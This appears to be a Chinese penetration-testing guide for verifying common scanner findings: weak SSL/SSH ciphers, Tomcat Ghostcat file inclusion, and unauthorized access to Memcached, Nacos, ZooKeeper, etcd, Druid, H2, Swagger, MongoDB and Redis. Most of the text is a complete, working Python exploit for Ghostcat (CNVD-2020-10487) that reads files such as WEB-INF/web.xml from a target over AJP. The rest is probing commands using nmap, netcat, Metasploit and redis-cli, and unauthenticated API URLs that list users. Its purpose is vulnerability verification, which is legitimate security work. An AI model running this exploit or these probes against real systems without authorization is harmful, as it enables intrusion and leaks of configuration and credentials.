漏扫常见(可验证)漏洞复现方法
%e6%bc%8f%e6%b4%9e%e5%a4%8d.jpg)
SSL/TLS协议信息泄露漏洞(CVE-2016-2183)
检测到目标服务支持SSL弱加密算法
检测到目标服务支持SSL中等强度加密算法
nmap -sV -p 端口 --script ssl-enum-ciphers 目标ip
SSH支持弱加密算法
nmap -sV -p 端口 --script ssh2-enum-algos 目标ip
Apache Tomcat示例脚本信息泄露漏洞
访问其端口即可
http://目标ip:端口
Apache Tomcat文件包含漏洞
py脚本:
#!/usr/bin/env python
#CNVD-2020-10487 Tomcat-Ajp lfi
#by ydhcui
import struct# Some references:
# https://tomcat.apache.org/connectors-doc/ajp/ajpv13a.html
def pack_string(s):if s is None:return struct.pack(">h", -1)l = len(s)return struct.pack(">H%dsb" % l, l, s.encode('utf8'), 0)
def unpack(stream, fmt):size = struct.calcsize(fmt)buf = stream.read(size)return struct.unpack(fmt, buf)
def unpack_string(stream):size, = unpack(stream, ">h")if size == -1: # null stringreturn Noneres, = unpack(stream, "%ds" % size)stream.read(1) # \\0return res
class NotFoundException(Exception):pass
class AjpBodyRequest(object):# server == web server, container == servletSERVER_TO_CONTAINER, CONTAINER_TO_SERVER = range(2)MAX_REQUEST_LENGTH = 8186def __init__(self, data_stream, data_len, data_direction=None):self.data_stream = data_streamself.data_len = data_lenself.data_direction = data_directiondef serialize(self):data = self.data_stream.read(AjpBodyRequest.MAX_REQUEST_LENGTH)if len(data) == 0:return struct.pack(">bbH", 0x12, 0x34, 0x00)else:res = struct.pack(">H", len(data))res += dataif self.data_direction == AjpBodyRequest.SERVER_TO_CONTAINER:header = struct.pack(">bbH", 0x12, 0x34, len(res))else:header = struct.pack(">bbH", 0x41, 0x42, len(res))return header + resdef send_and_receive(self, socket, stream):while True:data = self.serialize()socket.send(data)r = AjpResponse.receive(stream)while r.prefix_code != AjpResponse.GET_BODY_CHUNK and r.prefix_code != AjpResponse.SEND_HEADERS:r = AjpResponse.receive(stream)if r.prefix_code == AjpResponse.SEND_HEADERS or len(data) == 4:break
class AjpForwardRequest(object):_, OPTIONS, GET, HEAD, POST, PUT, DELETE, TRACE, PROPFIND, PROPPATCH, MKCOL, COPY, MOVE, LOCK, UNLOCK, ACL, REPORT, VERSION_CONTROL, CHECKIN, CHECKOUT, UNCHECKOUT, SEARCH, MKWORKSPACE, UPDATE, LABEL, MERGE, BASELINE_CONTROL, MKACTIVITY = range(28)REQUEST_METHODS = {'GET': GET, 'POST': POST, 'HEAD': HEAD, 'OPTIONS': OPTIONS, 'PUT': PUT, 'DELETE': DELETE, 'TRACE': TRACE}# server == web server, container == servletSERVER_TO_CONTAINER, CONTAINER_TO_SERVER = range(2)COMMON_HEADERS = ["SC_REQ_ACCEPT","SC_REQ_ACCEPT_CHARSET", "SC_REQ_ACCEPT_ENCODING", "SC_REQ_ACCEPT_LANGUAGE", "SC_REQ_AUTHORIZATION","SC_REQ_CONNECTION", "SC_REQ_CONTENT_TYPE", "SC_REQ_CONTENT_LENGTH", "SC_REQ_COOKIE", "SC_REQ_COOKIE2","SC_REQ_HOST", "SC_REQ_PRAGMA", "SC_REQ_REFERER", "SC_REQ_USER_AGENT"]ATTRIBUTES = ["context", "servlet_path", "remote_user", "auth_type", "query_string", "route", "ssl_cert", "ssl_cipher", "ssl_session", "req_attribute", "ssl_key_size", "secret", "stored_method"]def __init__(self, data_direction=None):self.prefix_code = 0x02self.method = Noneself.protocol = Noneself.req_uri = Noneself.remote_addr = Noneself.remote_host = Noneself.server_name = Noneself.server_port = Noneself.is_ssl = Noneself.num_headers = Noneself.request_headers = Noneself.attributes = Noneself.data_direction = data_directiondef pack_headers(self):self.num_headers = len(self.request_headers)res = ""res = struct.pack(">h", self.num_headers)for h_name in self.request_headers:if h_name.startswith("SC_REQ"):code = AjpForwardRequest.COMMON_HEADERS.index(h_name) + 1res += struct.pack("BB", 0xA0, code)else:res += pack_string(h_name)res += pack_string(self.request_headers[h_name])return resdef pack_attributes(self):res = b""for attr in self.attributes:a_name = attr['name']code = AjpForwardRequest.ATTRIBUTES.index(a_name) + 1res += struct.pack("b", code)if a_name == "req_attribute":aa_name, a_value = attr['value']res += pack_string(aa_name)res += pack_string(a_value)else:res += pack_string(attr['value'])res += struct.pack("B", 0xFF)return resdef serialize(self):res = ""res = struct.pack("bb", self.prefix_code, self.method)res += pack_string(self.protocol)res += pack_string(self.req_uri)res += pack_string(self.remote_addr)res += pack_string(self.remote_host)res += pack_string(self.server_name)res += struct.pack(">h", self.server_port)res += struct.pack("?", self.is_ssl)res += self.pack_headers()res += self.pack_attributes()if self.data_direction == AjpForwardRequest.SERVER_TO_CONTAINER:header = struct.pack(">bbh", 0x12, 0x34, len(res))else:header = struct.pack(">bbh", 0x41, 0x42, len(res))return header + resdef parse(self, raw_packet):stream = StringIO(raw_packet)self.magic1, self.magic2, data_len = unpack(stream, "bbH")self.prefix_code, self.method = unpack(stream, "bb")self.protocol = unpack_string(stream)self.req_uri = unpack_string(stream)self.remote_addr = unpack_string(stream)self.remote_host = unpack_string(stream)self.server_name = unpack_string(stream)self.server_port = unpack(stream, ">h")self.is_ssl = unpack(stream, "?")self.num_headers, = unpack(stream, ">H")self.request_headers = {}for i in range(self.num_headers):code, = unpack(stream, ">H")if code > 0xA000:h_name = AjpForwardRequest.COMMON_HEADERS[code - 0xA001]else:h_name = unpack(stream, "%ds" % code)stream.read(1) # \\0h_value = unpack_string(stream)self.request_headers[h_name] = h_valuedef send_and_receive(self, socket, stream, save_cookies=False):res = []i = socket.sendall(self.serialize())if self.method == AjpForwardRequest.POST:return resr = AjpResponse.receive(stream)assert r.prefix_code == AjpResponse.SEND_HEADERSres.append(r)if save_cookies and 'Set-Cookie' in r.response_headers:self.headers['SC_REQ_COOKIE'] = r.response_headers['Set-Cookie']# read body chunks and end response packetswhile True:r = AjpResponse.receive(stream)res.append(r)if r.prefix_code == AjpResponse.END_RESPONSE:breakelif r.prefix_code == AjpResponse.SEND_BODY_CHUNK:continueelse:raise NotImplementedErrorbreakreturn resclass AjpResponse(object):_,_,_,SEND_BODY_CHUNK, SEND_HEADERS, END_RESPONSE, GET_BODY_CHUNK = range(7)COMMON_SEND_HEADERS = ["Content-Type", "Content-Language", "Content-Length", "Date", "Last-Modified","Location", "Set-Cookie", "Set-Cookie2", "Servlet-Engine", "Status", "WWW-Authenticate"]def parse(self, stream):# read headersself.magic, self.data_length, self.prefix_code = unpack(stream, ">HHb")if self.prefix_code == AjpResponse.SEND_HEADERS:self.parse_send_headers(stream)elif self.prefix_code == AjpResponse.SEND_BODY_CHUNK:self.parse_send_body_chunk(stream)elif self.prefix_code == AjpResponse.END_RESPONSE:self.parse_end_response(stream)elif self.prefix_code == AjpResponse.GET_BODY_CHUNK:self.parse_get_body_chunk(stream)else:raise NotImplementedErrordef parse_send_headers(self, stream):self.http_status_code, = unpack(stream, ">H")self.http_status_msg = unpack_string(stream)self.num_headers, = unpack(stream, ">H")self.response_headers = {}for i in range(self.num_headers):code, = unpack(stream, ">H")if code <= 0xA000: # custom headerh_name, = unpack(stream, "%ds" % code)stream.read(1) # \\0h_value = unpack_string(stream)else:h_name = AjpResponse.COMMON_SEND_HEADERS[code-0xA001]h_value = unpack_string(stream)self.response_headers[h_name] = h_valuedef parse_send_body_chunk(self, stream):self.data_length, = unpack(stream, ">H")self.data = stream.read(self.data_length+1)def parse_end_response(self, stream):self.reuse, = unpack(stream, "b")def parse_get_body_chunk(self, stream):rlen, = unpack(stream, ">H")return rlen@staticmethoddef receive(stream):r = AjpResponse()r.parse(stream)return rimport socketdef prepare_ajp_forward_request(target_host, req_uri, method=AjpForwardRequest.GET):fr = AjpForwardRequest(AjpForwardRequest.SERVER_TO_CONTAINER)fr.method = methodfr.protocol = "HTTP/1.1"fr.req_uri = req_urifr.remote_addr = target_hostfr.remote_host = Nonefr.server_name = target_hostfr.server_port = 80fr.request_headers = {'SC_REQ_ACCEPT': 'text/html','SC_REQ_CONNECTION': 'keep-alive','SC_REQ_CONTENT_LENGTH': '0','SC_REQ_HOST': target_host,'SC_REQ_USER_AGENT': 'Mozilla','Accept-Encoding': 'gzip, deflate, sdch','Accept-Language': 'en-US,en;q=0.5','Upgrade-Insecure-Requests': '1','Cache-Control': 'max-age=0'}fr.is_ssl = Falsefr.attributes = []return frclass Tomcat(object):def __init__(self, target_host, target_port):self.target_host = target_hostself.target_port = target_portself.socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)self.socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)self.socket.connect((target_host, target_port))self.stream = self.socket.makefile("rb", bufsize=0)def perform_request(self, req_uri, headers={}, method='GET', user=None, password=None, attributes=[]):self.req_uri = req_uriself.forward_request = prepare_ajp_forward_request(self.target_host, self.req_uri, method=AjpForwardRequest.REQUEST_METHODS.get(method))print("Getting resource at ajp13://%s:%d%s" % (self.target_host, self.target_port, req_uri))if user is not None and password is not None:self.forward_request.request_headers['SC_REQ_AUTHORIZATION'] = "Basic " + ("%s:%s" % (user, password)).encode('base64').replace('\\n', '')for h in headers:self.forward_request.request_headers[h] = headers[h]for a in attributes:self.forward_request.attributes.append(a)responses = self.forward_request.send_and_receive(self.socket, self.stream)if len(responses) == 0:return None, Nonesnd_hdrs_res = responses[0]data_res = responses[1:-1]if len(data_res) == 0:print("No data in response. Headers:%s\\n" % snd_hdrs_res.response_headers)return snd_hdrs_res, data_res'''
javax.servlet.include.request_uri
javax.servlet.include.path_info
javax.servlet.include.servlet_path
'''import argparse
parser = argparse.ArgumentParser()
parser.add_argument("target", type=str, help="Hostname or IP to attack")
parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")
parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")
args = parser.parse_args()
t = Tomcat(args.target, args.port)
_,data = t.perform_request('/asdf',attributes=[{'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},{'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},{'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},])
print('----------------------------')
print("".join([d.data for d in data]))运行
python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py ip -p 端口
Memcached 未授权访问漏洞
nmap -sV -p 11211 --script=memcached-info 目标ip
nacos未授权访问漏洞
http://目标ip:端口/nacos/#/login
http://目标ip:端口/nacos/v1/auth/users?pageNo=1&pageSize=9
ZooKeeper 未授权访问
kali中运行
echo envi | nc 目标ip 2181
etcd API 未授权访问漏洞
http://目标ip:端口/version

VNC未授权漏洞访问漏洞
Alibaba Druid 未授权访问
http://目标ip/druid/index.html
H2 Database console未授权访问漏洞
http://目标ip:端口/h2-console
Swagger API 未授权访问漏洞
或者用字典扫一下
http://目标ip:端口/swagger-ui.html
Mongodb未授权访问漏洞
1.使用MSF验证
msfconsole
-------------进入msf-------------
search mongodb
use 1 #使用mongodb_login模块
show options
set RHOSTS ip #设置你需验证的ip
set RPORT * #如果端口不是默认的27017,需要手动设置,是则跳过
exploit
2.nmap验证
nmap -p 27017 --script mongodb-info ip

Redis 未授权访问漏洞
1.kail 安装redis服务
redis-cli -h 目标ip -p 6379
2.redis Desktop Manage图形化界面